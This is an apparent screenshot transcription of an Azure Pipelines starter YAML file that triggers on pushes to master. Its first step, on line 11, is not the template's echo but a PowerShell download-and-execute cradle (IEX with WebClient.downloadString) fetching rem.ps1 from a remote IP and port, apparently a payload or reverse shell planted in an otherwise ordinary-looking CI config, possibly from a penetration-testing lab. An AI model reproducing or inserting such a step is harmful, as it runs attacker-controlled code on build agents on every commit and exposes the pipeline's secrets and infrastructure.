 1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9
10 steps:
11 - script: cmd.exe /c powershell IEX(New-Object net.webclient).downloadString('http://10.10.15.73:8083/rem.ps1')
12   displayName: 'Run a one-line script'
13
14 - script: |
15     echo Add other tasks to build, test, and deploy your project.
16     echo See https://aka.ms/yaml
17   displayName: 'Run a multi-line script'
18